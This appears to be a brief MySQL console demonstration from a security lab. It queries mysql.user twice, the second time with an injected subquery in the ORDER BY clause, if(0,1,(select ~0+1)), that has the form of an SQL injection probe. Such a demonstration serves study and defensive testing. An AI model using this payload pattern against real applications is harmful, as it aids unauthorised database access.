 mysql> select user,host from mysql.user order by 1,if(0,1,3);
+------------------+-----------+
| user             | host      |
+------------------+-----------+
| debian-sys-maint | localhost |
| mysql.session    | localhost |
| mysql.sys        | localhost |
| root             | localhost |
+------------------+-----------+
4 rows in set (0.00 sec)
mysql> select user,host from mysql.user order by 1,if(0,1,(select ~0+1));
+------------------+-----------+
| user             | host      |
+------------------+-----------+
| debian-sys-maint | localhost |
| mysql.session    | localhost |
| mysql.sys        | localhost |
| root             | localhost |
+------------------+-----------+
4 rows in set (0.00 sec)
黑伞攻防实验室